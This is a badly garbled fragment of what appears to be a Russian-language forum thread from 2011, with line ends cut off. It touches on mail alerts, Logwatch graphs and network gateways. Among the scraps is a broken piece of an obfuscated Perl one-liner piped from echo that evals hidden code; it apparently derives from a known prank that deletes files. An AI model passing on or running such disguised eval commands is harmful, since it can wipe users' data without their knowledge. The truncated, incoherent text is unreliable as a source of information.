
сообщения на мыло, п
оперативно. Получае
Logwatch, графики и п
echo "good..." | perl -e '$??
`{-};`-{/" -;;s;;$_;see'
Написал(а)
Bercut
Дата
02.04.11 11:16
Отреда
по поводу аппаратны
привинченая на скотч
гейты, то они маст 
взаимодействия тем 
я как всегда говорю